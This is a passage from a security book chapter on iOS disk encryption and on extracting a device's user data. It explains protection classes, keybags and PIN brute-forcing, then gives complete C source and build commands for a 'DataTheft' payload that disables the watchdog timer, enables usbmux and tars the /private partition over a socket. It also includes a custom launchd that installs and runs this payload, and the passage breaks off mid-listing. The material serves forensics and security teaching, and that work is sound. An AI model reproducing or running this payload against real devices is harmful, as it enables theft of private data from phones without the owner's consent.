Each individual file is encrypted with a unique key. When any file on the filesystem isdeleted, the unique key for that file is discarded, which in theory should make anyremnants of the file unrecoverable. These unique file encryption keys are wrapped withthe encryption key of one of a handful of master keys. These master keys are calledprotection class keys. Protection class keys are master encryption keys used to unlockfiles based on their access policy.
Protection classes are the encryption mechanism used to enforce the access policies offiles. Some files are so important that the operating system should be able to decryptthem only when the device’s user interface is unlocked. These files’ encryption keys arewrapped with a class key that is available only after the user has entered his passcode.When the device locks again, the key is wiped from memory, making the files unavail-able again. Other files should be decryptable only after the user has unlocked the devicefor the first time since it last booted. These files are protected with a different class key,which remains decrypted in memory until the device is shut down or rebooted. Thisallows applications running in the background to access these files, but also providesa fair level of protection in that the user must authenticate when the device boots.Because these master class keys are encrypted with the user’s passcode—as well as withboth of the keys stored on the device—they cannot be decrypted without knowledgeof (or brute forcing) the user’s passcode.
Protection class master keys are stored in an escrow known as a keybag. The keybagcontains the encrypted protection class master keys, as well as other keys to systemfiles on the device. The system keybag is encrypted using another encryption key namedBAGI, which is also stored in the effaceable storage of the NAND. Whenever the userauthenticates to meet a specific security protection policy, the encrypted keys in thekeybag can be decrypted.
A vast majority of files on the device have no security policy (NSFileProtectionNone),and are always available to the operating system. These files’ encryption keys are wrap-ped with a special master key known as Dkey, which is stored in the effaceable storageof the NAND. Because these unprotected files are, by policy, to be accessible when the
Full Disk Encryption | 55
device boots (that is, without the user entering a passcode), this key can be easily de-duced from hardware-dependent keys, and used to decrypt any files on the filesystemthat are not protected with some other protection class. Out of the box, all user datain iOS 4 and iOS 5 is stored using the NSFileProtectionNone class, with the exceptionof the email stored in the Mail application’s data files.
Where iOS Disk Encryption Has Failed YouWith the exception of the user’s email and any third-party files relying on authenticatedprotection classes, the rest of the user’s data can be copied and decrypted withoutknowledge of a passcode. While the disk is technically encrypted, the keys to a vastmajority of the filesystem are stored on the device as well, in effaceable storage. If anattacker can access this area of the NAND, the encryption keys used to encrypt thekeybag, filesystem, and all unprotected files can be extracted: pretty much everythingexcept for email. Apple’s chain of trust is the only thing preventing someone fromextracting the keys from the device without physically removing chips, and unfortu-nately the chain of trust (the security mechanisms that prevents unsanctioned code torun on the device) has historically been compromised on every newly released deviceand firmware version, sometimes within only a few weeks of the device’s release. Tomake matters worse, these base layers of encryption are entirely transparent to someforms of attacks, so the attacker can gain access to the decrypted filesystem withouthaving to perform this operation himself.
The security of the remaining protection classes rests entirely on the strength of theuser’s passcode. A majority of enterprises force, at a minimum, a four-digit PIN be seton the device. Apple has provided policies allowing enterprises to forbid the use ofsequential numbers, reuse of old PIN codes, and other similar rules to keep those fournumbers complex. But all these rules provide a false sense of security; regardless ofwhat the PIN code is, there are only 10,000 possible combinations; the only questionis how many cups of coffee will an attacker have before their brute force tool reachesthe correct PIN? To break the encryption of files protected with any stronger encryptionclasses, an attacker only need to make the appropriate low-level calls to launch a bruteforce attack on at most 10,000 combinations. Whether it’s 1234 or 1948, both can bebroken by brute force within 20 minutes. Chapter 5 will demonstrate how an attackercan do this without triggering a wipe, and without being locked out by the user inter-face, using code that is readily available online.
Copying the Live FilesystemIn this chapter, you’ve learned so far that the filesystem is protected with filesystemlevel encryption and a protection class form of encryption. Both layers of encryptionprotect data at rest, when it is dormant on the NAND chip. When an active iOS kernelis running, however, the filesystem and all files encrypted with the NSFileProtection-
56 | Chapter 3: Stealing the Filesystem
None class are automatically decrypted by the operating system. This holds true evenif the operating system is booted from RAM, rather than the copy on disk.
Whether the iOS kernel is booted from disk or from RAM, the kernel still knows whereand how to access the EMF, Dkey, and BAGI keys from the effaceable storage on theNAND. This makes an attacker’s job even easier, in that no decryption needs to beperformed by the attacker in order to steal a vast majority of the live filesystem.
In Chapter 2, you were introduced to a basic custom launchd build. This custom buildmounted the root and user filesystems on the device and copied a payload to the device.In this section, you’ll create a program and build a new launchd that will launch it foryou. This payload will copy files from the device and send them across a USB device toa desktop machine.
The DataTheft PayloadIn this example, the payload program you’ll be using will be executed by a customlaunchd program, similar to the example in Chapter 2. The payload will then performthe following tasks:
1. Disable a watchdog timer that causes iOS to reboot after a RAM disk runs for fiveminutes, a safety precaution built into the iOS kernel.
2. Bring up Apple’s proprietary USB protocol, named usbmux, and tunnel networkconnections across USB.
3. Listen for a connection on a TCP socket and accept new connections.
4. Create a pipe to an external tar program to create a tar archive of the live filesystemof the device’s user data partition.
5. Send the resulting output across the socket connection to the desktop machine.
Disabling the watchdog timer
When iOS is booted, a watchdog timer is started. This timer is designed to prevent thedevice from hanging during upgrades or restores. Watchdog timers are included in MacOS X as well, to ensure the machine automatically reboots after a system crash. If theRAM disk runs for five minutes, the device is automatically rebooted. Since it may takelonger than five minutes (sometimes it takes six!) to send all of a device’s user data toa desktop machine, the payload code will first disable this timer. The code in Exam-ple 3-1 can be compiled into all of your iOS payloads to disable the watchdog timerwhen needed.
Example 3-1. Code to disable watchdog timer (watchdog.c)
#include <CoreFoundation/CoreFoundation.h>#include <IOKit/IOCFPlugIn.h>
void disable_watchdog ( ) { CFMutableDictionaryRef matching;
Copying the Live Filesystem | 57

io_service_t service = 0; uint32_t zero = 0; CFNumberRef n;
matching = IOServiceMatching("IOWatchDogTimer"); service = IOServiceGetMatchingService(kIOMasterPortDefault, matching); n = CFNumberCreate(kCFAllocatorDefault, kCFNumberIntType, &zero);
IORegistryEntrySetCFProperties(service, n); IOObjectRelease(service);}
To compile this source, use the cross compiler you determined was supported by yourversion of Xcode in Chapter 2. You’ll also need to specify the path to the Mac OS XSDK. Be sure to specify the version of Mac OS X you presently have installed in theSDK path. The example below assumes 10.7 (Lion):
$ export PLATFORM=/Developer/Platforms/iPhoneOS.platform$ export MACOSX=/Developer/SDKs/MacOSX10.7.sdk/System/Library/Frameworks/
$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -c -o watchdog.o watchdog.c \ -isysroot $PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk \ -F$MACOSX
Bringing up USB connectivity
Apple’s iTunes software uses a proprietary protocol to communicate with iOS-baseddevices. The usbmux protocol is similar to TCP, and in fact allows tunneling of TCPsockets over a USB connection. When iTunes communicates with a service running onan iOS device, it’s actually connecting to a listening socket across USB. Packet data ismapped to a specific port on the device, so the service running on the device simplythinks it’s speaking TCP. A daemon named usbmuxd runs in the background on thedesktop, and provides a local domain socket on the desktop side from which desktopapplications can communicate. While it is easy to make both a device and a desktopmachine transmit data wirelessly, the fastest way to transmit data to a machine is usingthis protocol. Mac OS X users running iTunes already have this running on the desktop.For Linux users, an open source implementation of usbmuxd is available at http://marcansoft.com/blog/iphonelinux/usbmuxd/.
When an iOS device is booted and running, the usbmux protocol is brought up auto-matically. Since the example payload will be run from a RAM disk, the device will notbe fully booted. As a result, the payload code, see Example 3-2, will need to bring upthe usbmux protocol itself. Two functions are provided to bring up the USB and TCPconnectivity of the device in order to enable the usbmux protocol. This file can becompiled into all of your iOS payloads to provide this functionality when needed.
Example 3-2. Code to bring up USBMux Protocol (usbmux.c)
#define MAC_OS_X_VERSION_MIN_REQUIRED MAC_OS_X_VERSION_10_5
58 | Chapter 3: Stealing the Filesystem

#include <IOKit/IOCFPlugIn.h>#include <netinet/in.h>#include <fcntl.h>#include <sys/socket.h>#include <netinet/tcp.h>#include <sys/ioctl.h>#include <net/if.h>
#include "IOUSBDeviceControllerLib.h"
void init_tcp ( ) { struct ifaliasreq ifra; struct ifreq ifr; int s;
memset(&ifr, 0, sizeof(ifr)); strcpy(ifr.ifr_name, "lo0");
if ((s = socket(AF_INET, SOCK_DGRAM, 0)) == −1) return;
if (ioctl(s, SIOCGIFFLAGS, &ifr) != −1) { ifr.ifr_flags |= IFF_UP; assert(ioctl(s, SIOCSIFFLAGS, &ifr) != −1); }
memset(&ifra, 0, sizeof(ifra)); strcpy(ifra.ifra_name, "lo0"); ((struct sockaddr_in *)&ifra.ifra_addr)->sin_family = AF_INET; ((struct sockaddr_in *)&ifra.ifra_addr)->sin_addr.s_addr = htonl(INADDR_LOOPBACK); ((struct sockaddr_in *)&ifra.ifra_addr)->sin_len = sizeof(struct sockaddr_in); ((struct sockaddr_in *)&ifra.ifra_mask)->sin_family = AF_INET; ((struct sockaddr_in *)&ifra.ifra_mask)->sin_addr.s_addr = htonl(IN_CLASSA_NET); ((struct sockaddr_in *)&ifra.ifra_mask)->sin_len = sizeof(struct sockaddr_in);
assert(ioctl(s, SIOCAIFADDR, &ifra) != −1); assert(close(s) == 0);}
#define kIOSomethingPluginID CFUUIDGetConstantUUIDWithBytes(NULL, \ 0x9E, 0x72, 0x21, 0x7E, 0x8A, 0x60, 0x11, 0xDB, \ 0xBF, 0x57, 0x00, 0x0D, 0x93, 0x6D, 0x06, 0xD2)#define kIOSomeID CFUUIDGetConstantUUIDWithBytes(NULL, \ 0xEA, 0x33, 0xBA, 0x4F, 0x8A, 0x60, 0x11, 0xDB, \ 0x84, 0xDB, 0x00, 0x0D, 0x93, 0x6D, 0x06, 0xD2)
void init_usb ( ) { IOCFPlugInInterface **iface; io_service_t service; SInt32 score; void *thing;
Copying the Live Filesystem | 59

int i;
IOUSBDeviceDescriptionRef desc = IOUSBDeviceDescriptionCreateFromDefaults(kCFAllocatorDefault); IOUSBDeviceDescriptionSetSerialString(desc, CFSTR("MaliciousHackerService"));
CFArrayRef usb_interfaces = (CFArrayRef) IOUSBDeviceDescriptionCopyInterfaces(desc); for(i=0; i < CFArrayGetCount(usb_interfaces); i++) { CFArrayRef arr1 = CFArrayGetValueAtIndex(usb_interfaces, i);
if (CFArrayContainsValue(arr1, CFRangeMake(0,CFArrayGetCount(arr1)), CFSTR("PTP"))) { printf("Found PTP interface\n"); break; } }
IOUSBDeviceControllerRef controller; while (IOUSBDeviceControllerCreate(kCFAllocatorDefault, &controller)) { printf("Unable to get USB device controller\n"); sleep(3); } IOUSBDeviceControllerSetDescription(controller, desc);
CFMutableDictionaryRef match = IOServiceMatching("IOUSBDeviceInterface"); CFMutableDictionaryRef dict = CFDictionaryCreateMutable( NULL, 0, &kCFTypeDictionaryKeyCallBacks, &kCFTypeDictionaryValueCallBacks);
CFDictionarySetValue(dict, CFSTR("USBDeviceFunction"), CFSTR("PTP")); CFDictionarySetValue(match, CFSTR("IOPropertyMatch"), dict);
while(1) { service = IOServiceGetMatchingService(kIOMasterPortDefault, match); if (!service) { printf("Didn't find, trying again\n"); sleep(1); } else { break; } }
assert(!IOCreatePlugInInterfaceForService( service, kIOSomethingPluginID, kIOCFPlugInInterfaceID, &iface, &score
60 | Chapter 3: Stealing the Filesystem

));
assert(!IOCreatePlugInInterfaceForService( service, kIOSomethingPluginID, kIOCFPlugInInterfaceID, &iface, &score ));
assert(!((*iface)->QueryInterface)(iface, CFUUIDGetUUIDBytes(kIOSomeID), &thing));
IOReturn (**table)(void *, ...) = *((void **) thing); /* printf("%p\n", table[0x10/4]); */
/* open IOUSBDeviceInterfaceInterface */ (!table[0x10/4](thing, 0));
/* set IOUSBDeviceInterfaceInterface class */ (!table[0x2c/4](thing, 0xff, 0));
/* set IOUSBDeviceInterfaceInterface sub-class */ (!table[0x30/4](thing, 0x50, 0));
/* set IOUSBDeviceInterfaceInterface protocol */ (!table[0x34/4](thing, 0x43, 0));
/* commit IOUSBDeviceInterfaceInterface configuration */ (!table[0x44/4](thing, 0));
IODestroyPlugInInterface(iface);}
In addition to the code in Example 3-2, you’ll also need a copy of Apple’s USBIODe-viceControllerLib.h prototype headers. Many copies are available online, including Ap-ple’s copy at http://www.opensource.apple.com/source/IOKitUser/IOKitUser-388.53.30/usb_device.subproj/IOUSBDeviceControllerLib.h?txt.
To compile this source, use Xcode’s cross compiler once again. Be sure again to specifythe version of Mac OS X SDK you presently have installed in the SDK path.
$ export PLATFORM=/Developer/Platforms/iPhoneOS.platform$ export MACOSX=/Developer/SDKs/MacOSX10.7.sdk/System/Library/Frameworks/
$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -c -o usbmux.o usbmux.c \ -isysroot $PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk \ -F$MACOSX
Copying the Live Filesystem | 61

Payload code
Now that you’ve learned how to perform the iOS specific tasks of disabling the watch-dog timer and bringing up usbmux, you’re ready to compile some code. All other por-tions of code, such as socket connectivity and creating an open pipe to Gnu tar, followstandard C programming conventions.
The example payload program in Example 3-3 is much more complex than launchd.The payload program will interface with a USB device and service socket connections,and perform other tasks that are much more complicated to perform with low-levelsystem calls. The payload itself will use TCP to communicate, but Apple’s usbmuxprotocol will map this TCP port across USB transparently to the user, back to a TCPsocket on the desktop machine. The payload will need to link to libraries and frame-works such as the standard C library and Apple’s IOKit framework to make everythingwork. These libraries are already on the device’s disk, and with a little trickery, you’llbe able to link this program to them from your RAM disk.
Example 3-3. User data file copy payload (payload.c)
#define MAC_OS_X_VERSION_MIN_REQUIRED MAC_OS_X_VERSION_10_5
#include <stdio.h>#include <string.h>#include <fcntl.h>#include <errno.h>#include <sys/stat.h>#include <sys/socket.h>#include <net/if.h>#include <netinet/tcp.h>#include <netinet/in.h>
void disable_watchdog ( );void init_tcp ( );void init_usb ( );
int send_pipe(int wfd, const char *pipe) { size_t nr, nw, br, bsize; static unsigned char buf[4096]; struct stat sbuf; unsigned long long tb = 0; off_t off; FILE *file; int fd; struct timeval tv;
printf("creating pipe %s...\n", pipe);
file = popen(pipe, "r"); if (!file) { printf("ERROR: unable to invoke '%s': %s\n", pipe, strerror(errno)); goto FAIL; } fd = fileno(file);
62 | Chapter 3: Stealing the Filesystem

while ((nr = read(fd, &buf, sizeof(buf))) > 0) {
if (!nr) { tv.tv_sec = 0; tv.tv_usec = 10000; select(0, NULL, NULL, NULL, &tv); continue; }
for (off = 0; nr; nr -= nw, off += nw) { if ((nw = write(wfd, buf + off, (size_t)nr)) < 0) { printf("ERROR: write() to socket failed\n"); goto FAIL; } else { tb += nw; } } }
printf("transmitted %llu bytes\n", tb);
pclose(file); return 0;
FAIL: sleep(10); if (file) pclose(file); return −1;}
int send_data(int wfd) { int r; printf("sending contents of /private...\n"); r = send_pipe(wfd, "/bin/tar -c /private"); if (r) return r;
printf("transfer complete.\n"); return 0;}
int socket_listen(void) { struct sockaddr_in local_addr, remote_addr; fd_set master, read_fds; int listener, fdmax, yes = 1, i; struct timeval tv; int port = 7; int do_listen = 1; int ret;
FD_ZERO(&master); FD_ZERO(&read_fds);
listener = socket(AF_INET, SOCK_STREAM, 0);
Copying the Live Filesystem | 63
Dow
nlo
ad fro
m W
ow
! eBook
<w
ww
.wow
ebook.
com
>

setsockopt(listener, SOL_SOCKET, SO_REUSEADDR, &yes, sizeof(int));
memset(&local_addr, 0, sizeof(struct sockaddr_in)); local_addr.sin_family = AF_INET; local_addr.sin_port = htons(port); local_addr.sin_addr.s_addr = INADDR_ANY;
i = bind(listener, (struct sockaddr *)&local_addr, sizeof(struct sockaddr)); if (i) { printf("ERROR: bind() returned %d: %s\n", i, strerror(errno)); return i; }
i = listen(listener, 8); if (i) { printf("ERROR: listen() returned %d: %s\n", i, strerror(errno)); return i; }
FD_SET(listener, &master); fdmax = listener;
printf("daemon now listening on TCP:%d.\n", port);
while(do_listen) { read_fds = master; tv.tv_sec = 2; tv.tv_usec = 0;
if (select(fdmax+1, &read_fds, NULL, NULL, &tv)>0) { for(i=0; i<=fdmax; i++) { if (FD_ISSET(i, &read_fds)) { if (i == listener) { int newfd; int addrlen = sizeof(remote_addr);
if ((newfd = accept(listener, (struct sockaddr *)&remote_addr, (socklen_t *)&addrlen)) == −1) { continue; } setsockopt(newfd, SOL_SOCKET, TCP_NODELAY, &yes, sizeof(int)); setsockopt(newfd, SOL_SOCKET, SO_NOSIGPIPE, &yes, sizeof(int)); ret = send_data(newfd); close(newfd); if (!ret) do_listen = 0; } } /* if FD_ISSET ... */ } /* for(i=0; i<=fdmax; i++) */ } /* if (select(fdmax+1, ... */ } /* for(;;) */
64 | Chapter 3: Stealing the Filesystem

printf("rebooting device in 10 seconds.\n"); sleep(10); return 0;}
int main(int argc, char* argv[]){ printf("payload compiled " __DATE__ " " __TIME__ "\n");
disable_watchdog(); printf("watchdog disabled.\n");
init_tcp(); init_usb(); printf("usbmux initialized\n");
return socket_listen();}
To compile this payload, use the cross-compiler and SDK paths you determined yourXcode uses from Chapter 2. Be sure to compile in the watchdog.c and usbmux.c sourcesfrom previous examples.
$ export PLATFORM=/Developer/Platforms/iPhoneOS.platform$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -o payload payload.c watchdog.o usbmux.o \ -isysroot $PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk/ \ -framework IOKit -I. -framework CoreFoundation
Once compiled, code-sign your new binary either on the desktop or on your device:
$ ldid -S payload
Customizing launchdChapter 2 contained an example launchd that runs custom code on the device. Theexample only copied your hello application onto the filesystem. The version oflaunchd we’ll develop in this section operates in the same fashion as the first example,only instead of copying files onto the filesystem, it calls the payload executable. Thepayload executable then performs its task of waiting for an incoming connection andsending the contents of the user filesystem across it. Once the payload exits, controlreturns to launchd, which then unmounts both filesystems and reboots.
The code required to launch the payload executable follows:
/* BEGIN: Custom operations */
puts("executing payloads...\n");
{ const char *payload[] = { "/payload", NULL }; puts("executing /files/payload...\n");
Copying the Live Filesystem | 65

cp("/files/payload", "/mnt/payload"); cp("/files/tar", "/mnt/bin/tar"); cp("/files/sh", "/mnt/bin/sh"); cp("/files/libncurses.5.dylib", "/mnt/usr/lib/libncurses.5.dylib");
chmod("/mnt/payload", 0755); chmod("/mnt/bin/tar", 0755); chmod("/mnt/bin/sh", 0755); chmod("/mnt/usr/lib/libncurses.5.dylib", 0755); fsexec(payload, env, 1); }
puts("payloads executed.\n");
/* END: Custom operations */
As previously mentioned, the payload needs to be dynamically linked to system librariesand frameworks, such as IOKit, in order to function properly. In order to do this, thepayload is run in a chrooted environment within the device’s filesystem. A chrootedenvironment is an environment where the disk root has been changed for the currentrunning process and its children. How ironic that after years of jailbreak research, thebest way to copy data off of an iPhone is to put your program in a jail. This jail is differentfrom Apple’s jail, however, and effectively “tricks” the program into thinking it’s run-ning from the device’s operating system on disk. Because the process is chrooted, thepaths to all libraries and frameworks will line up with those expected.
To effect the execution of the payload, the payload binary is copied onto the rootfilesystem on the device’s disk and made executable. The fsexec function is coded intothe custom launchd to chroot and execute the binary. This function was used in priorlaunchd examples to run the fsck_hfs file system check. Once the process exits, controlreturns to launchd.
The complete, modified launchd source is in Example 3-4.
Example 3-4. Custom launchd daemon to execute an external binary (launchd.c)
#include <fcntl.h>#include <sys/stat.h>#include <sys/wait.h>#include "/usr/include/hfs/hfs_mount.h"
#define O_RDONLY 0x0000#define O_WRONLY 0x0001#define O_RDWR 0x0002#define O_CREAT 0x0200#define O_TRUNC 0x0400#define O_EXCL 0x0800
static int console;
const char* fsck_hfs[] = { "/sbin/fsck_hfs", "-y", "/dev/rdisk0s1s1", NULL };const char* fsck_hfs_user[] =
66 | Chapter 3: Stealing the Filesystem
